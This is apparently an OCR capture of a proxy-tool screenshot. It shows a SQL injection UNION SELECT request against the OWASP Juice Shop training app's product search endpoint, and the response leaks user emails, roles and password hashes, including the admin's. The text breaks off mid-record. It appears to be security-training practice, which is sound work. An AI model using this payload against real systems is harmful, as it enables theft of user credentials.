 Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
test%27))%20UNION%20SELECT%20username,%20password,%20role,%20deletedAt,%20isActive,%20creat
edAt,%20id,%20email,%20profileImage%20FROM%20USERS-- HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=
VVu6tyi9HvtwczIbsXFrfvHEhntQbuv3t5WIE2TnVH4euEDhmbtKVIbwFrLS2WUVJc3vTjOu8rcVjs26UXyfgOHeZhp
YtW9TkZsoq
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://juice-shop.herokuapp.com/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Wed, 10 Sep 2025 00:40:14 GMT
5 Etag: W/"18c5-M5+rqUlOa+O9FN9B3ZKRKmwyT2I"
6 Feature-Policy: payment 'self'
7 Nel:
{"report_to":"heroku-nel","response_headers":["Via"],"max_age":3600,"success_fraction":0.01
,"failure_fraction":0.1}
8 Report-To:
{"group":"heroku-nel","endpoints":[{"url":"https://nel.heroku.com/reports?s=fJbjHe68pfbuKsP
UwYJm3%2B2N4dUBJMqghzbpVT4y8Vo%3D\u0026sid=812dcc77-0bd0-43b1-a5f1-b25750382959\u0026ts=175
7464814"}],"max_age":3600}
9 Reporting-Endpoints:
heroku-nel="https://nel.heroku.com/reports?s=fJbjHe68pfbuKsPUwYJm3%2B2N4dUBJMqghzbpVT4y8Vo%
3D&sid=812dcc77-0bd0-43b1-a5f1-b25750382959&ts=1757464814"
10 Server: Heroku
11 Vary: Accept-Encoding
12 Via: 1.1 heroku-router
13 X-Content-Type-Options: nosniff
14 X-Frame-Options: SAMEORIGIN
15 X-Recruiting: /#/jobs
16 Content-Length: 6341
17
18 {
"status":"success",
"data":[
{
"id":"",
"name":"0192023a7bbd73250516f069df18b500",
"description":"admin",
"price":null,
"deluxePrice":1,
"image":"2025-09-10 00:33:32.885 +00:00",
"createdAt":1,
"updatedAt":"admin@juice-sh.op",
"deletedAt":"assets/public/images/uploads/defaultAdmin.png"
},
{
"id":"",
"name":"030f05e45e30710c3ad3c32f00de0473",
"description":"customer",
"price":null,
"deluxePrice":1,
"image":"2025-09-10 00:33:32.887 +00:00",
"createdAt":11,
"updatedAt":"amy@juice-sh.op",